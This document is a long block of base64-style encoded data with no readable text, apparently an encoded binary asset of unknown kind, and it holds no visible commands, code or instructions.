m/UudwFRucTPnBuP0gI0XUy7ICxUaB4Eloe73xwoN3ZDRnCGx6LXsxkDZ0ORiu4HIoGhzyWQAd2souwRaxmHA8iRAB4SiEThdSHFPLQdU2zCHEgTUdmSEIl3jEOcjCMBMMYKdq0QAIoRjFHZthQEop6RbKFTW1Q8mJSwajUuzG1jHUDk5b/[base64]/UQMHYBOLj3lmcQvViHe+v+lCFhKEAXdgx6LlUWBp0FGM8NYzghBFWH0TDLPlWGI14cCZznwItUq05sIjMqlp9sCaPRjBhyQ6wdX6oRt0uIMc20iCgDf0/yKYZs1G6NgDOb4GNnR87WteVFKQ8G1vpH5Rxbrwgd1WvCUw6W1MewuBmRBO4zdudU502nFY9YQNyJl1j5azlkUcMchBdi4CoCsDC7rSOro6cgEtuSsFTM4pvnY8Axpwgjc0uWW7DKsoSuEBHnhwZq1ogOc8dyxGItsrW0UgV0RfhzoyUARKqCqUeZbLZ+/xlqjTJerGMhZiV6ADar1WDxBJtAbgag0WSBoAkagm/KwJAHaMBriYhkwUNs0/BDfsfyGdO3JPg/fuzubXyWnndZW9BHAnl7vqtOCrl6NC2dCavCLEF8cI5AJyKps+pI4vc2oNM/6UBr3Lxs9qHjQGqP/1tELZbk2BN/CiDXFbqKshgQ5HKrU9rLBGRXsHBmm0MKyRI8IRjmKN4l1FG/kAbPkeW9n03TYlJZX5K/43GYtxtzF66QY1qP4aaazVrMLxAVyV08MHYkc88slPXvdjH0HgCBCstXMcZ/IVEiBXk5iDdCup1OokeRO+WhkEmARsDwjLKZ5iWKxAK5wJmZoJWw6DsbZC6CqLsojuzW5FHTwAdp6nKZSCtO4CKOYilwBNKqyudwhN61KAWr4ufdIHmgYgAXDLfc7umm7rXCLB7aKgBnsr7ghonDwt7+5u7uwONlaN2NZJHPKp15ZtB/0lYYqrH4LwX2ymNJSN2RYvQSL/ajlujaBOI/[base64]/8Hs6qft2K5+cFC6Oq3u8A6A/kfvXoa9psNkyuMT8I7WtmuCSC01eEPZFG/[base64]/AETwygIOxI4iTHTyoHrTBH414RspjMHBLgcyCFkQCTJl7/4nR+8SQiIP2EQAdkBwDbYAAGDR5uLgXMohzUIRYTcHgoE1ueKQNaqbLCAleusTN9JQPw4HkGy+lQs+qaBVlOqzUPi878Apn+JH1K8JIYiwVWgA8mYAJ4MxKkYAQWNTgBgB8hQzPQLgpmELdE4wky9GY2tFMhlEM91UMvNFRB9VMr1DXw00IPqEKL4zkZCFV3g2BEFT/t80LxMwpT4zvFCwM8MjpO4Ts3ND5ztVdv1T2Yk9f2yT5mgRzC8yVdgzvJoL8gJGciZFUnFEMlNFWLZje2lVujUhFJ1UIlzILKFd7QlUTRdUigMkjg7UThNSubRBdedCv/rRLBEm6+pCzP/7KN2GT73mRHu0pxStHHJk6P/sRyIsJaBMMVjWzNGOVWFokFNGCRcJHkcmImAjNKr/[base64]//scHw23udEMcBvEQB1FCa/+kEJ0SKm8kKhmx+KBSbJBP3yCRSfxNFwahbrbSEmMUbpxKF6YK+8zSX3M0TnKsLetITwQij4aUrPzo4ijCWpB045S0JG7FERaF6HIRMPWKkiqp4wiDH6ZhClbACXig5zSgBdIgfdWhYx2FJ7ZCMATjfJzJsXrlGt8MF3HFU/TXknaBH0oTKfBsVJLFKM7RWIi2zqSFB5yANnsOG55pW1ZgF6TAExYVHyd4BKRAG9Al7RY1XDRDNL42U60pbHlQBxFy7vpO7qDL8jyEnRLvO2HDoJRwnUrDJA9PI99hCiOmPFhhGbKACn44CxKBFTDgpLRQNSjPOzBgPJj4YmKtNCz/itdYwx20YyGZ6xQyN0IG4Z6Oi21XI4hAJG6LcvfgAyn3EGuwRsKu5vbYzUbQtRFthN6I797oOF6VpHZZ9N9eVCvHgW5abMXupkvEskzO0m9sDI4ClqseDk+Sd+KArOKErI8CQ/2kt+OCzi/NIX1s8SSe7JFMTmMJ0ywMU8zOzOXWQQPSIAo0IApmYAYi8xpb55IeK/2ecX7pF07zF5bj9GLxtwJxbgBwqWffwiiEZZSINiiWYgAo4ZiiwXx5TluKYAWswQ32kYIreAKkYFL5sexuSwQ+uGvFxWtnEF6W8JxIuIRBTYVZw21DbbqOEDYQl4W/gwkNqtVeo291mNX+/9YHEqGf/bmfJaFwl+27MOY6WqOKf1L3bmODPs2c++FAs3hzOXecvDhgQDcqSTejc5g3skanVpd14bh1g2SOjy921QYSa/[base64]/VqM+OaoiA4R7ic01mzN7uh1blfvtBmTO3vYP+jPIqhohum8C7yu6grhzlyh6OjHyThn/+5Ck5yFoqBYypofxRaIR2aNlCbNgavNLA4iwchX4L7c+uO3MRWYcg4EM8Y3NQ4jZ1SjeMYjodkbPKtbGz3pJfE326XbvAVX180RrFES/aGb6rKkHEUFIu3qxjZjgz2FBWiIaxFyIA6czbOkhkFe0+iUZwsSqUMMGtWqhPACsrX5Vi2HtphBkCAHTTglFsAC+LPA86hCFqAK+D3fB5YeMBCf+H6JM4BJeaalrhlBfDasECQdgzYT7tHmfmBYh8YzWgrgmWBGSYgCBZ1H69ZCraAH6tpAn68H4FrBBZgBJABGc7Zt/H2hH//m2hErZ5BjW5XI/[base64]//+pQEW+donAUGwBpGgRk8Acct4JoX9d0fG1Il2wKqqZrO/4EP+MANFiDJR2DJf/Ag2byzPduB5PnORztAmetucwMDuIuJqQOjblg7LcaJM+Ynb2ERDHGFBoHM+9kZqpizDbKdkRshh7u4M/e4Sz43PFfCbKPP9fwo95yNMTrCPHp1U/e663i7g2R2IXErVdp2a5fFJv3RMTFL0lu9PfGQtcpwOH0Uwyr8Io78+OghgDqtMGKQNgIY+Lu/9XcB/[base64]/A4xPBts9ZYGwfweLWc+nlHSA6cyV6NsS4zd+cgyBIYEa3dO9cunMKEb3VRlB3dVXXuq/b0IFEu/EhbEb6u2+3/nv+Eivxj3HXbgQZIG7oCuGrhkGDCmooWMiwgoIKFQ5BfFDhgUUwD8AIAAPGADwDQkAawEYSWwqTGVJmAJaSJTAPLz14iCAzQpkIOMuZW2DOZrlyC2IEjUE0BoCiRBfoxJkhQZEBLFhEi+bkVYoWGiJoaJcCQBMQIDScOwciAwgPIBz/lU2QQEMRIRpARPip9NwCuzFmBNVrV6m6DLusgOuhQkWPHoMLK17MuDBhwhcurFjBAk8Rt0KEFCmCZwClUcxgBLIgRUqQCRYsTJjgKdJq1VImRBrhafUEZFJGINM9YnZvABiCCx9OfDi54siTK1/OfLklF9Chf1qyxJL159GzQ79uaUnyW7NuBfeh/Dj55suPo0fOKpH79+7Xyxeuvvjx+hju59+P//6pNwACqMQbZPB3n37BkaPgggvSx+CDCuYHIYMSTtjghIMoSF6GGfpAjoc++DBIiCSWaGKIg4yoS4grrliFD7pUIeOMNFahiy7F6HLDjDfc4EtBCCXE0EMP/[base64]/[base64]/vOznEe/vtIsSHm587x2MQjvIYHy8OBsr/2z4OBuMcr7vy3w/PexX0JkJIImSEHzwG5gOfvPjMi7979wp6r/DICWNwf/XxA179ugc/[base64]/NiMDt6yuQEMwBqjsADqCBC6QMxqAoEI/[base64]/lxkYwwCR5Mi1JJSGIlqWmpaldbYtamuLUneg0oVURKmcaGlgycjVUsAAEl6MS2Vxg1BRE44xOckA41gmVQfYOjov/kUkfCUepRWOWLUn4Cgs447nGClNxh2mDIAfBgM07YDB5c5RlkoG6SMJCVrLRhARiQzgIIKB0qf/[base64]/JZWw5CwysZpMnxiBBdykUWU6XNi2yqYsnhUE0WhHNDQgD6lEQw8aeIUeQHDGM2ogAy14qhsRBZesAEVwjsoxFcdSjnP8pAV+BKRhhAw5QI51rKSiBDxYlVY8dG4XbpgV6mQlyUkggACmC8QkUhMEBOzgNLGpjSeQoLrYuAYJspHNYA1rzNeyNrG/jGxlHbtY7V0WeN+Ls/jcHE//7Rl/fMbuIJzRW0ncgAwpUq2cY0vZx962tbLkZm3JIzCA9dYQrGAFE5jAgE53mggMIIKoRV1c4iZ3uc11bgC0wGoznKAbuFvYdK87a43lc58R7Oc/x8ve8vq6oAttUcsa+qKH/xqbRve1qLL321//enQFC4GIDiEy0ooY2KRN+ogQVFqSljoYGOCeCTBkmpMp6sSJ5bApUDZ8OJygxWxCkIo8EhCNsDiBBSWOxAz0gGI9PCEuTzWLwA8lBCe8uI43vqpeHDUDu/T4Jz9Zx9mEDFbGfMowQx5rGzyT1iLsgjOOXME1oowALZccBpOwciCwvAPUpWYCmvwkr9JM85mLYDWrbDMBI7ta2TJ253X+udAxe+c+h9aYm/0znKuHgW2SjJY9p7NmXclo24ljYHKQgwMcYAguGOIRj5CB2JkgA7JvetOd5rSnQT1qIghiuMZN7nGby9xVt9oMZtACCcxXXdtd1/+eCwzvBPcJXo/xmrweDGgHx5HQ9YpIFwqVWYt8ANEaTVTZmLfoFPiLEF/gUGjSFrCRRvoAkjIJwTqI0raJWKUGTy2JM6kJmHTyxJvM0UzrzmlQdupuEGDj3qwqgjxGLCd2yEMPxgD4DJyAFT0kIMaDOhQci6CDBMzx4YPL/h0n5XCdrCMCCVjBVwWJcbH2wJCUwAM80toqR1LiGrywsqy0HAgEpNwCBNDVW0tugdPMHOf/l2ZklhtuwAeHNXQHiIBvNnXVU3W3s0vHk2dA11nD5GcUuHTEExwjoyAZAk9RJ1kOCFkZiHVa5wBccIIlkIIl8AhiIAZg94JgJwNhN3b/ZXd2Z+dpazdqguB2pSZ3dZdqZrBqeId3JxA+CRM+AdRA6JA/+iRBuSYy47VrHdRB6xVQg4APBgUjDNUiKRRRLJR5PhKGPGNRP9JRQRNt0SZ6PFQBa8gPbohtHBES20YSJ1ElWAJTSMREPjEXPWETW7VTQpEUh8Nh7xZvZyUVIPAKcgICTmANX6QoGqADaXBiAFc2a/FGiQIC61AXhfMoDXcOfDEWY2EO5vB9IHA25BdWZHV+G1cZHrdWpUIJLBAEUzYrJVdykxAEK0dXLqdl/TdzFiAC2rAFE0CMqzECyDgPBcgHo9CMCehzFxh0C6iAjRZLCiON1fRYwoM/SReN/58VaLZzHCPDP9kUjuAoS7VEglt3glygginYgiUgBinIgir4CPO4gjAog2J3BzRogzi4dqE2anAnCM8QdzmgCXSXas+lBXjHkHhXDSfgDrLmd/[base64]/V3fyu3SfT3Vv8vpw0TMIy2QQG+IQvIwA7xsABuMAqVWZnPiHQYSI1SRz/YyDuPpj3niDwOKIHYc43eiGfnqCDhgEEcyF3hSE3icHWVVoLs6I4tyILyGI/2aI8r+JvAeY/[base64]/2Od9pmhwUxCXiiE5dEk5A4CXRUAJekkJfOkGstJlgBlXspJyuohlnER/uUIAiolzuaEb8QCZIxAP8VCZHtCMzegG/LEfxvGlCJIgYhqm+nGmZvqlaTqm9FGmbYqm+FGm93EeckoccGqndfqmbkqmaLqmalou5zEwklCChmCCYFcCaIAGj4AGB6Cbvtmb9Rip7jipk+qbkUqcMTiDYnec/viPoRaQwvWcxmWQqYYIQzAEnOAPDumQ1bABrroHCHMwD5JBHPghJMMhHjIiItNrWcheK3MixVYj9iWfKslfBHGfLQkkoAdSA2YR/klS1/aGOSmHK+VtLZGH5PYlDZqU/[base64]/[base64]/467++M5oQ+I2RNcC1ZIGi6YCZZXWDQAaD6gynYAh3cAcAwgGKoAgckMEaTAMcgLRK+8FQ27QinKgkjAZYW7UnrLXCSZxbG3bGKQP/hGB2YcsAElDDyeAFo8YGbOsPnKAPbHu2iIAICnl3DmkGruqq2jlrgOddGFR4u0aeHol4KQKSH8SFxOYiwnp5ykafjusLx1qGPrJ5NyC5NhST+rlDbPifGPFDHOEEOJkZIMFSQJkBsNcCesg1c0RhXjOIu0eIbdIZpiInJmZieDAVwxcXU1UWKJqimmFwgIN9+tpje/QT6pA46lAO/xoBLdACV6AoOgCXcTmXhnQBwWAZmrFWQMoC1+AIzEB/txix3Ht/UPorMCdJdUVJowSyyOAGI7s27zsKawPMXJqZ1ah0nylZrVV0sKVLc6Zdo7kgxkw/nMVKGOAMdwAKnVAA/4qgzRfczd5swRzQCRrMAaDAATQACknrwUnrtFC7qIm6qL+pqCqMwvQsqSg8j1wrA5cQBpcgAR/[base64]/V3i1BKG6xRvrOCZR0bsv+yAMzXEMwlO29r4wHE3JmN7djTmIFyBmnKXMycaY4AbHUI3DuS8AYF8NnaHNrd3AnejMHirMGgwAjozMEfvLTr3LROK7VSm4Im/[base64]/[base64]/YLPYzcEOC2QDwEiMBqqH6dR7wBWgBPt0NP+LTR/NTR3xXFIC1QWhgzDvWew6rSKV2s98nSm1cF4ADTGuVRosffcIhgHwEGQyTgdKgSZQF7XhJ7X5Ju/[base64]/wB5UwT0oYeB7TD/+B58QdPd4TNMXltV4rIrgj7d7IhriYB+yOK4aP2yPF7jPIHnrTNlLRyhF4gNPTSq10aIcF/hIgYDVXQ5RzEaHZLkUQXnCuEqSUAbuqfGJrM2J6IA9N0RTTF0ca0AIjnpZ2BKP+iu/3rsnNi2K36+8ADw40nqMEHwzYeyqbsQssYP2UsAt0jfKdlIvcC5gIYAtXBv6yEjomn2UlRwDiPytBEA/4tjYlHw8nr/Ihy/IuP/P3j/+RLUCLBhD9BA4k2E8cBnEFCY7DoLCgOHLkHAok13DiwIjuCKIjVOBIAZAhC3QqoGhkyU6KVKrsxEERB1AcZM6kAYrGzZtoaDyioRP/zSM0QYGiKdHBnz87hC5dCoPJaQc2HTCVoPqI6rJLVEtcOuqPKKaj+i7ZOdrh0dlHYP2xkdFVApujduD6G0J2LQMieYkI4ssp7LMhiIYMHsLJ8NEhAcwsXrzB8YY/JBy+QxdxHLrL4zJjHkduc2bNoQcNGke69OjTunz4UM16dRUfVarckD3b9g3cuH3hDnFj929fwX/jBncjRA1fNZQvV9BcQQ0rzStMn87POpgHD8BsB2MAHhghOoQIwVY+RYIUGdSrB+bBQ/v2HkBEoG8uQpkFC8rlL7Nf/wL6QABBAyFYoGSFARC0hgUGoykimmg00MPBARPIIAENinCiCB0I/9QjAnbKKWcG/[base64]/NNt4l3q/gGcEIIDjnmllPuOeesqEG66h7gR7sH8NjuOx3gEcKA8bBJAZsMaF4PBA8ykA9nnNujL4IU//NvvzJ+BiEDIZYskhKmB1hwl2iu0UOedl6pZ8Iisk5avBo1mM8cEf/Lj8RzUiw7RRjViSCNCFpogUYNVlhhRx7B+RHIHtoY8gKmj8Rjl6x3YXAXea64ps4pg7hyEiwZX5PLNm2BQc0uebFgkskhf5PyO/G0Mx4pmJHiT2RkkULTQjFQXXXUW1+d9dRRX9112V//p9322HOfPfeKcL99d9dV94F33YEv/vbaYxf1o1FNOtXUlFBldSYOGJEJ1ppoMKUrn97wyaeh0FCrg0sIOXarrhg5vwS1mDUqLqe60uqsEtDi6igZsp2rrm6pxYsINohrCBAoV2BykIMAIDAAWlDMArXArnY1xjF/2IARInJBDGrqgp3J4CA8AzDPFIw0PhgECU14wtWkEDYrbNhtZgOx3OymN8DxTXAmZhyPOcc5ftChdBTgB+o4hzrWyQ4YVLaylsGMPOXRwHpuBgwQQFFnHqgPffqzHywSrRwBupAQmlYkAxloQQxyQjT08AoQpMAJf3NCG4uggQSAYB1mw2LZ/86hnzumSEQs2mIL2vY2EOgBQzywQo5UoKN79AhveWuDkVbAg78FTnBXkEcl5SElCzSOSpdbXJfWZIvNwSBzlqOcm0BJuXi4wXN3El2f/CSF0bWud8MjXu2Qh4HhIS8ixgteLVPHy0LtEna0690wY1dMX86ylsjUpfAKdQqPjGpUJDHFJqwZveit6iUtiUmsXnWT7R3FFKb4wFOEdYmg/OR+/sjK+aZVlmMZSy0QKMEyurIMMazTKcqClv26IoP31aosdmGDBLqil70QYQxdGcMzBHHAHAhGMIUZgrogKMHH/MEIEIkIRz+4QQx2hoMA64xpCkYOEpJjhCUsYQpVGP+bFroQNy/[base64]/YeISQ3nD+6ZClKqU4A3EaspUtKLP95FrLeU9CgTOIoN1JmIubCCoQY9iYH/8Ly+CuFa5DuOscdGlFhCsBkYpaATKCAQdlHkHRynzGcxwRmAj1gwJT1MaErbGNaphocNqA0PexJBiENspc356Y59WIKgCoM4hsoPUpDJVBzDTgXlk5sSjqccR7vkZ0K4YtP/QJ2cJEAIe+kYJa1DCQFpmgTwgVEYNPCFDRYDHG+VYV7vWMYtn0yPY5kofP/5VD0V4BT0u0IYeHHJHijwkI4kktyNJVtDX8ICc5DEKSoYuCMwIreK8ZKUqVclLbAql4oIAJlB66U2bZcZmr/Q5ZLDj/5W19dNzPTVcglTEU4pKbkFUfalWEwTVxLUUoWI9EI5epCLo8FRG+tGRj1iXVCExiSK6Qt78dsUUMjEFeTeBiWeH0x+myElPepLOd/oDE6bYZ1T4q9/[base64]/[base64]/sZU7BAG4wJf7MZNpKh0QjyWaGSTzmSa7jxQBGqGTsi6SLLIiqywbIwhhOgiRBz0AASURggR4M7oqhzTDOrwCmi1qsr/[base64]/MpAfhqHzt4A+kTJ3si/x9paYsDc691QjAG6L68gAvzggBzIZcI47d+Wwx3yajI0IiEK7h36AzMkL99ycZ/[base64]/iKMMbi3ANjNceGEBYJGjIKMPUA4+eOwfpEIhUM4+guYEZu4cSChlnKNilOh2SCDELiFdSTEJXCATMgEG+hO8PRO76xHG4CGeTRPJShPfOyhffQDfgRIC4zPBwgqo+qxCzSA+XQ5A3g5AdABAcCDCqAHfmCqmNGAI/MZKsKqoimHJ+sPKTuapHH/[base64]/qhiumzClvRh1ohL3LrL6hARWlZp+1LBG15i/4iMLz4Hy8YAyJYFkEgP/Irv8DoTcZgjHf5g2qgRoHI/zD56wxtnD/lFCkRE5iC8YFwnLgqIAPsHERClMvwFM9njVbxnMfxrEfzLM95VII7aE8HdEAdo8/4xEBxXbkHEEiBvMBQwE+C3M/+FAD8TDkeGNCnuhmv4zmILFEGjciuqxkyyxonkJsVsNALtdAniQYWiAYQMKOoiwYhYDKfszpzEFGsc8kmcw/AIsIi4IEVmAa9CZIXPSQZXRq/kSzIugIPSAApXLJR8ICijJJFCwILuBxOAi1PqlnP8sK/s4Uq4QUnhaVOwxIpkFI+EJA/mYAJsBI6NMu1rDyL6LxBAEQyLVM1nVqqrdpDbFPm0st+OL2+1Np+CAcMOAXmGVvqOv8C2tuEYOlUT9Wu6bGVRtWvYFEW9TKF8hEK8YEnqtiWzRSnY0E+p6DbS2CEWqQK9/rFZNMHJkjcxO3UIUhVhBKEhXIwTlBbfzAvTki/Wn2XJNjVSdQXbFS4D+MMkvIXz3tLZpXaNE1daV3d7vzOZ/1OaiVPeoQGIGiERggDG0hPG3BP9/xW+ATXlUNX4T1I6nC5dOVPDNxPAzAAMKAHmNsOrsEZnus5iHwyExUQbJi6K4DCC30SjryGkGTYrtGDFoirBKBe+qCriE0zu0rJn3GPFpAPr6FJJ+CBtMOzw3pRtCMSI2k7JBG0kx0FKaisUZBCPjgcZMA7mQ28z9LCLqT/[base64]/nEwHQNBQycT4HUz/10Of9013TFzwcYsiZY3hSIIqzq/7l8zVcH5bmL3IUrEIJg1poU1QAHiYYOMYAm0IFl1oAmGBBBwhkmy8G6KlESrFgqwhk4qpEUvZE7O0I8Izu0W0G/[base64]/gAfzCBGm6E2m0EZrnW3IWGHyIqfvRdcAVXl4PlL3DXg/Qxdx3t+7xAHYjl7DCAL2iC9GgPP9LliKxtKcsZAoGrDEkaIYBtHGgC4A5u4QZuPUiBJkIjC3FYn9uinwMabEajD3ECAHCCJlBRQrozvVHCvGGkIiErx2KBvwGcD5XmaPCAMpAFKbSsUaAAmIXSf9ZC+MbnB/YSAnhZf4bZIGBDNAKBBfAEC8CTQCAAGKDDDGKmAr+g2WE9uvRoNWX/cFX4ABMIg7nMBC6YYQgY6Rn+gDQV6RmuXBmGbH84xCwAgqhosFIAAiBQBQZvADIIJmFKpmI68BeHcdXpBEx8PaGGAD0diU9UhMLMvVd5FWrDCSreCTSQtnRCg7FIL8/sr/E5H/[base64]/6vx4BDxSIEmqAdlwIHXDm5nHnbYLu5A6tA4kmb38ICfWwA+mN6TdQOEnZAV6Jr6dYIp0Btx1vZxVju2+19grpEM6NCGHQU+KGAPOJx4jll6bpyZjW8HppzJmRzQggHFm5J5Zq0RYIf9RoaYdQMAsABRIvBj6p1d+p1CcQe/nnAuGHEV73PCbgAu8GhV6K8RR/EazoIGeJ8wuIOjMIGNZ5YGuJYOaIAs6ABHPYqWXukw8GgKZ/CDrwhaivmDBybZiXkXlx0bt9MbL4BU6IqTUImijp6AkglC4ACh7gCbsIn2sbbJVLbKHApbrHJXnKf4qlStiMXqI1xywYREuASnQP/N1GyfA0vcuYgDBEsGuZhNOhYEc2EDexOM3Zz7B6r7zDWDE8h5iICIceBLkIqIpwVswM6Ch2+AMPiAh0/TlWbki4dsffgAqHj8TLBk/eLk8vwAe2J0kp9s211pJfj83C1PolJAkfvHcB3XDETXUP+CL1jecnW5Wn5l/1zeUKjlVoft+AUGe531H2TQ9z3ZpCF2ZmbmJviCeqgHHKiH4Q7uFGj+5n/mqAOBkUzndD7ZZIdmDXgFJ3gFPXCCteIB8NeB+8VfRtL2nTwQ8Ba0K3j2rimCOPKANhwFlXWDK6x/TkKAy7HnfJ73zAEIBAKD8JIS5KAFZhMSeuJjDASIERb/LLCTEogAjEAT+nHs2I8cBnQeR37E0E9Og5QqVULw9wEIkDAfZn5oAISmiQ4dWvrr6dNlg1P6emYJ01Omvw5GIaiy+dMnkJSnetZcuVKcOI8YyJH0KI4c164ls4rlCJJQgSNpC7BtWyCVzwKKCnSSq6iToryKNvXsoIgDYDt9aRCmYconDTSJH/m8hObx4xKSMfWE8OaSTzSSN0t+JFknJkIySvnc+dMOo0eqVxNqaYdN5USUIcRhwEACBH1s2AyRQOS3oODBc+R4RjxHAOQBAmhhrqWWFjNmqm3YkCScuHdiRY4jh+4dunHhUaaM2iDTVH9ZUmZqCSTTeaf+MsF+/5pUTYeoQOyX1jkUgg37NfKUPjrx5JMSNkCjBINK+HHIg35IWIEfFVRwCIYPCLAhhw9oqKEBoYTyxRehCMBPBQaoKIAOG+pgQBMkNmEAGCl44EELEeioYzkR9LiAjzt6AEICGhQBTCE/[base64]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[base64]/8nbAkKThwjgA0ATh2DOAZbXhnDTA4AB51zTjHgIwCkYfDlc6vBIBuoIMKRTBzbDDzgJDuCAkuCAMtSDMigDxmWcyD2JgekBDvDTD7QAT4JAy1EAMoyAFCCBCPCgUf8igUJMwA6ogRqMgDmAAAsQYZ8ASqBcFBPuAopRQvnIgxPCGA/gAQ/[base64]/C9GqyNVmltp/IpEvMFhzCEJx2gAgnAwh6cZyV0Q+UR5ld8xTi05x//vud7kkN31CdIdMcgOMBpZgIQiFC5+NIHHCS5+AMbQMNLgNkHtMdP+FJLfEDdgBkv3Q0/zp/9fQD+2UBlUEEjgFsrZUtlmMD/qYK+CQBGekhDkhd4hYiKVuQ09VuLYKTofAEOfMFGdtPBoQ4w5AiP6AiQRECODMkGJkARtFN//cCAieWMeFxMZkPGvWQKpsAP5CQO8CRP/gAILMAIAIAdUsBRGiUPuqEawAASXKkGhI8VcA/48FxGHYqKCcoVOAKRGAkL3IoeqINBgQBPlkMXTkRariVbApBbxtRFwIAtdN2nhJ2sTAIM7IAbwKAUUID/TEQg9IEtEABgtqZq0qZh/47Sfn6ZcSKiT2CVSsBHFjDe2pRCU0UmVc1QLR2F9+GRmWUBT7xQJuzSqHLBSpABbRJmbYLFa/aqbQKrrxImGbxVXC3MJtgF6SkCv/[base64]/9IO9hgNHuAMfYgU6bN5aYV4SIZtH6FZ9ogM6OIBVnOYHLMtPfItPgAt8tBIbZAIsPUUD12q50d/exM3hGIVpQMAyBGgr7cS1NEJCPiS/jQiJEAM2YdO+JaCKbpMKqwgYgI7orCSNGoAQlA6OyFfCpU7DQcSYCAE24AApuBPtjOCAfSUeRG2MaJySkCBMKoke/MATt0A6AEAMSIGWUsBQ8iDZIoEFkK0FqAEAgMA6gIAVFEqgTFQbnFj4pJjd7oI1tJgsxEM84OAITEAUZIOStICdrsPa8uBN3RQFJe7/IMAObB0BeV1GxKUBgR3+rMoE8EEE6OUfjwoM/AoMfG5X/wjwlo3uTMgMyqTEtD0FBFib6bautxAePVrF2kzLxEbilrGLnb2LEfUuEhGLOHYEWhSvwLQFXtjFXTTvX3QCYABWLtJAtUIaYUhMpaHRGYWMZigj+H4vNJcAFxgCFziAA8iBHJABGaym8GLFIozDvY6z/BZL9Y1Ev56Vno1EbfVvKH1Hs4HHSpzmcY0LTWSBmDHsAieFxSqFCkEDaYSbublEsnSAGjyFMenfB7CbuOCRugVoT4Aw4mTI5HAO5pSwDGNTiarwiKww55iXebGINa0kDsBXOOnoBYbkjx7tOlmJjKKACDqpDjjBA9AJ7yyxkihJkkSpHhTCOUQBAFBAUP8/[base64]/y6AwYst+TRZ2kTC/4Cryx3Up91BDqg43cUYmiXC2fO2Ux4KgSMjVN0y7WZ